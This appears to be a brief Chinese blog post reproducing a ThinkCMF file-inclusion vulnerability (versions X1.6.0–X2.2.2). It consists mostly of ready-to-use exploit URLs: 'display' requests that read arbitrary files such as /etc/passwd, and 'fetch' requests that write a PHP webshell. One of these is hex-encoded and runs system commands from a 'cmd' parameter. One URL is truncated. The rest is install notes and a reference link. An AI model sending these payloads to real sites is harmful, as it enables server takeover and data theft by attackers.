ThinkCMF文件包含漏洞复现

文件包含

影响范围

ThinkCMF X1.6.0

ThinkCMF X2.1.0

ThinkCMF X2.2.0

ThinkCMF X2.2.1

ThinkCMF X2.2.2

漏洞利用

利用display读取文件

http://127.0.0.1/?a=display&templateFile=REMADE.md

http://127.0.0.1/?a=display&templateFile=/etc/passwd

利用fetch写入 文件包含webshell

http://192.168.220.129/cmfx-X2.2.0/?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('test.php','<?php phpinfo(); ?>')</php>

http://127.0.0.1/?a=fetch&tem ... %27%27&content=<php>file_put_contents('0a30e0d61182dbb7c1eed5135787fb84.php','%3c%3f%70%68%70%0d%0a%65%63%68%6f%20%6d%64%35%28%22%54%68%69%6e%6b%43%4d%46%22%29%3b%0d%0a%20%20%20%20%69%66%28%69%73%73%65%74%28%24%5f%52%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%29%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%3c%70%72%65%3e%22%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%63%6d%64%20%3d%20%28%24%5f%52%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%73%79%73%74%65%6d%28%24%63%6d%64%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%3c%2f%70%72%65%3e%22%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%64%69%65%3b%0d%0a%20%20%20%20%7d%0d%0a%70%68%70%69%6e%66%6f%28%29%3b%0d%0a%3f%3e')</php>

复现

安装THinkcmf PHP版本选的是7.3.4 Nginx

将ThinkCMF解压后放在www目录下 按照引导页面安装即可



文件目录结构



利用display读取

/?a=display&&templateFile=data/runtime/Logs/Portal/20_06_14.log

都可以读 读不到会报错

参考

https://www.baikesec.com/webstudy/tools/76.html

Minds overflow

浙公网安备 33010602011771号

浙公网安备 33010602011771号